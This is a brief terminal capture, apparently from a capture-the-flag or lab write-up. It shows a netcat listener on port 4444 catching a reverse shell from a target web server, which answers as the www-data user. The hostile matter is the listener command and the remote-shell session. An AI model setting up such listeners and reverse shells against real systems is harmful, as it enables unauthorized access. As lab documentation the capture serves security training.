 ┌──(santidg99㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.21.119.42] from (UNKNOWN) [10.10.126.94] 53406
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 11:44:57 up 37 min,  0 users,  load average: 1.08, 1.02, 0.86
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$